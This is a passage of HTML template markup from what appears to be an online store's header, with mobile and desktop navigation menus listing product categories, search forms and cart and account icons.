                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/earrings-1"
                                    >Earrings</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/necklaces"
                                    >Necklaces</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bracelets"
                                    >Bracelets</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/rings-1"
                                    >Rings</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/glasses"
                                    >Glasses</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/houseware"
                                  >Houseware</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/kitchen-appliances"
                                    >Kitchen Appliances</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bathroom-supplies"
                                    >Bathroom Supplies</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bedroom-appliances"
                                    >Bedroom Appliances</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/home-decoration"
                                    >Home Decoration</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/cleaning-storage"
                                    >Cleaning &amp; Storage</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/smart-home"
                                    >Smart Home</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/electronics"
                                  >Electronics</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/watch"
                                    >Watch</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/headphones"
                                    >Headphones</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/computer-camera"
                                    >Computer &amp; Camera</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/phone-accessories"
                                    >Phone Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/vehicle-service"
                                  >Car Supplies</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-repair"
                                    >Car Repair</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-cleaning"
                                    >Car Cleaning</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-decoration"
                                    >Car Decoration</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-accessories"
                                    >Car Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/tools"
                                  >Tools</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/hand-tools"
                                    >Hand Tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/garden-tools"
                                    >Garden Tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/coating-tools"
                                    >Coating Tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/power-tools-accessories"
                                    >Power Tools &amp; Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/personal-care"
                                  >Personal Care</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/health"
                                    >Health</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/beauty"
                                    >Beauty</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/pet-supplies"
                                  >Pet Supplies</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/pet-care"
                                    >Pet Care</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/pet-toy"
                                    >Pet Toy</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/kids-supplies"
                                  >Toy &amp; Gift</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/toy"
                                    >Toy</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/gift"
                                    >Gift</a>
                                  </li>
                              </ul>
                            </details>
                      </ul>
                    </details>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/hot-sale">
                      <span class="">Hot Sale</span>
                    </a>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/new-arrival-1">
                      <span class="">New Arrival</span>
                    </a>
                  </li>
              
              
            </ul>
          </nav>
        </accordion-component>
      </div>

      <div class="drawer_footer">
        <div class="header__localization header-drawer__localization display-none-desktop">
          <localization-form>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/fruit-picker-head-basket?sku=18058359433931050614420044" />
      
    </form>          </localization-form>
        </div>
      </div>

    </div>
  </details>
</header-modal>

        
          <header-modal class="header__search">
            <details>
              <summary class="modal__toggle">
                <button class="icon-button header__icon-button">
                  <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 13C7 9.68629 9.68629 7 13 7C16.3137 7 19 9.68629 19 13C19 16.3137 16.3137 19 13 19C9.68629 19 7 16.3137 7 13ZM13 5C8.58172 5 5 8.58172 5 13C5 17.4183 8.58172 21 13 21C14.8487 21 16.551 20.3729 17.9056 19.3199L21.2929 22.7071C21.6834 23.0976 22.3166 23.0976 22.7071 22.7071C23.0976 22.3166 23.0976 21.6834 22.7071 21.2929L19.3199 17.9056C20.3729 16.551 21 14.8487 21 13C21 8.58172 17.4183 5 13 5Z" fill="currentColor"/>
</svg>


                </button>
              </summary>
              <div class="modal__content global-modal-border-shadow">
                <div class="modal__overlay"></div>
                <predictive-search class="search-modal__content page-width" data-show-suggested-menu="false">
                  <form action="/search" method="get" class="search-modal__form search">
                    <div class="search-modal__field field">
                      <input
                        id="Search-In-Modal-1"
                        class="search-modal__input field__input body3"
                        type="search"
                        name="keyword"
                        value=""
                        placeholder="Enter here and click search"
                        maxlength="255"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false"
                      />
                      <label class="search-modal__field-label field__label body3" for="Search-In-Modal-1">Enter here and click search</label>
                      <button class="search-modal__close-button icon-button header__icon-button" name="close">
                        <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                      </button>
                    </div>
                    <div class="predictive-search global-modal-border-shadow" tabindex="-1">
                      
                      <div class="predictive-search__results" data-predictive-search></div>
                      <div class="predictive-search__loading-state">
                        <span class="predictive-search__spinner">
                          <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
                        </span>
                      </div>
                    </div>
                  </form>
                </predictive-search>
              </div>
            </details>
          </header-modal>
      </div>

      
      <div class="header__buttons display-none-desktop">
          <a
            class="icon-button header__icon-button
              display-none-tablet"
            href="/user/signIn"
          >
            <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


          </a>
        <a
          id="cart-icon-bubble-mobile"
          class="icon-button header__icon-button display-none-desktop
            "
          href="/cart"
        >
          <div id="cart-icon-bubble-wrapper-mobile">
  <svg class="icon icon-cart" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 12C6 11.4477 6.44772 11 7 11H21C21.5523 11 22 11.4477 22 12V22C22 22.5523 21.5523 23 21 23H7C6.44772 23 6 22.5523 6 22V12Z" fill="currentColor"/>
<path d="M18 10C18 11.0677 18.0001 13.5 18.0001 13.5H10.0001L10 10C10 7.79086 11.7909 6 14 6C16.2091 6 18 7.79086 18 10Z" stroke="currentColor" stroke-width="2"/>
</svg>

</div>
        </a>
      </div>

      
      
      
      

      <div class="header__heading">
        <a
          class="header__heading-link"
          style="--header-logo-pc-width: 200px; --header-logo-mobile-width: 145px;"
          href="/"
        >
            
  




  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1644552181119/54c6c6c468f14719b9f81817a11a5985.png?w=150&h=51" alt="" width="150" height="51" sizes="(max-width: 959px) 145px,(min-width: 960px) 200px" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="header__heading-logo header__heading-logo--nomal">
        </a>
      </div>

        <div class="header__buttons display-none-tablet">

        <div class="header__tools display-none-tablet">
        </div>

      
      
      <div class="header__icons display-none-tablet">

          <div class="user__container">
            <a
              class="icon-button header__icon-button"
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


            </a>
          </div>

        <a
          id="cart-icon-bubble"
          class="icon-button header__icon-button "
          href="/cart"
        >
          <div id="cart-icon-bubble-wrapper">
  <svg class="icon icon-cart" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 12C6 11.4477 6.44772 11 7 11H21C21.5523 11 22 11.4477 22 12V22C22 22.5523 21.5523 23 21 23H7C6.44772 23 6 22.5523 6 22V12Z" fill="currentColor"/>
<path d="M18 10C18 11.0677 18.0001 13.5 18.0001 13.5H10.0001L10 10C10 7.79086 11.7909 6 14 6C16.2091 6 18 7.79086 18 10Z" stroke="currentColor" stroke-width="2"/>
</svg>

</div>

        </a>
      </div>

        </div>

        <div class="header__tools right-search display-none-tablet">
          <predictive-search class="search-modal__content display-none-tablet" data-show-suggested-menu="false">
  <form action="/search" method="get" class="search-modal__form search">
    <div class="search-modal__field field">
      <input
        id="Tile-Search-1"
        class="search-modal__input field__input body3"
        type="search"
        name="keyword"
        value=""
        placeholder="Enter here and click search"
        maxlength="255"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
      />
      <button class="search-modal__submit-button">
        <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 13C7 9.68629 9.68629 7 13 7C16.3137 7 19 9.68629 19 13C19 16.3137 16.3137 19 13 19C9.68629 19 7 16.3137 7 13ZM13 5C8.58172 5 5 8.58172 5 13C5 17.4183 8.58172 21 13 21C14.8487 21 16.551 20.3729 17.9056 19.3199L21.2929 22.7071C21.6834 23.0976 22.3166 23.0976 22.7071 22.7071C23.0976 22.3166 23.0976 21.6834 22.7071 21.2929L19.3199 17.9056C20.3729 16.551 21 14.8487 21 13C21 8.58172 17.4183 5 13 5Z" fill="currentColor"/>
</svg>


      </button>
    </div>
    <div class="predictive-search global-modal-border-shadow" tabindex="-1">
      
      <div class="predictive-search__results" data-predictive-search></div>
      <div class="predictive-search__loading-state">
        <span class="predictive-search__spinner">
          <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
        </span>
      </div>
    </div>
  </form>
</predictive-search>
        </div>

        
        <nav
          class="header__inline-nav display-none-tablet
            "
        >
          <ul
            class="header__inline-menus list-unstyled
              "
          >
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/"
                  >
                    Home
                  </a>
              </li>
              
              
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--has-submenu
                  
                  is-megamenu"
                  data-item-title="Catalog"
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections"
                  >
                    Catalog
                  </a>
                    <div
                      class="header__inline-submenus header-nav-list
                        "
                    >
                      <ul class="megamenu__list">
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/women-clothing"
                              >
                                Women Clothing
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-suits"
                                    >Women Suits</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-coat"
                                    >Women Coats</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-pants"
                                    >Women Pants</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-tops"
                                    >Women Tops</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-underwear"
                                    >Women Underwear</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="https://Women Dress"
                                    >Women Dress</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="https://Jumpsuits"
                                    >Jumpsuits</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/men-clothing"
                              >
                                Men Clothing
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-tops"
                                    >Men Tops</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-pants"
                                    >Men Pants</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-coats"
                                    > Men Coats</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-suit"
                                    >Men Suit</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-underpants"
                                    >Men Underwear</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/shoes-others"
                              >
                                Shoes &amp; Others
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bags"
                                    >Bags</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/shoes"
                                    >Shoes</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/socks"
                                    >Socks</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/gloves"
                                    >Gloves</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/scarfs"
                                    >Scarfs</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/hats"
                                    >Hats</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/jewelry-accessories"
                              >
                                Jewelry &amp; Accessories
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/earrings-1"
                                    >Earrings</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/necklaces"
                                    >Necklaces</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bracelets"
                                    >Bracelets</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/rings-1"
                                    >Rings</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/glasses"
                                    >Glasses</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/houseware"
                              >
                                Houseware
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/kitchen-appliances"
                                    >Kitchen Appliances</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bathroom-supplies"
                                    >Bathroom Supplies</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bedroom-appliances"
                                    >Bedroom Appliances</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/home-decoration"
                                    >Home Decoration</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/cleaning-storage"
                                    >Cleaning &amp; Storage</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/smart-home"
                                    >Smart Home</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/electronics"
                              >
                                Electronics
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/watch"
                                    >Watch</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/headphones"
                                    >Headphones</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/computer-camera"
                                    >Computer &amp; Camera</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/phone-accessories"
                                    >Phone Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/vehicle-service"
                              >
                                Car Supplies
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-repair"
                                    >Car Repair</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-cleaning"
                                    >Car Cleaning</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-decoration"
                                    >Car Decoration</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-accessories"
                                    >Car Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/tools"
                              >
                                Tools
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
